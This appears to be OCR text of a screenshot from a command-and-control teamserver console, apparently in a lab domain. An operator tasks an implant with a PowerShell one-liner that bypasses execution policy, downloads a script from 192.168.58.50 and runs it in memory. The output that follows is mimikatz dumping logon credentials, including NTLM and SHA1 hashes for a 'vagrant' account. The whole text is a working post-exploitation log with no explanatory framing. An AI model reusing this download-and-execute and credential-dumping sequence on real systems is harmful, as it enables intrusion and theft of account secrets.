 Teamserver Chat ✕ [15b67a26] SYSTEM/SQL ✕
13/01/2024 02:42:39 [crypt0ace] Demon » powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://192.168.58.50/safedogz.ps1') -UseBasicParsing | iex"
[*] [F87B5D03] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [510 bytes]
[+] Received Output [4352 bytes]:
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 5466081 (00000000:005367e1)
Session           : Interactive from 1
User Name         : vagrant
Domain            : SQL
Logon Server      : SQL
Logon Time        : 1/12/2024 11:48:58 PM
SID               : S-1-5-21-1013954938-4100942661-978446051-1000
msv :
[00000003] Primary
* Username : vagrant
* Domain   : SQL
* NTLM     : e02bc503339d51f71d913c245d35b50b
* SHA1     : c805f88436bcd9ff534ee86c59ed230437505ecf
* DPAPI    : c805f88436bcd9ff534ee86c59ed2304
tspkg :
wdigest :
* Username : vagrant
* Domain   : SQL
* Password : (null)
kerberos :
* Username : vagrant
* Domain   : SQL
[SYSTEM/SQL] demon.exe/900 x64 (academy.ninja.lan)
>>>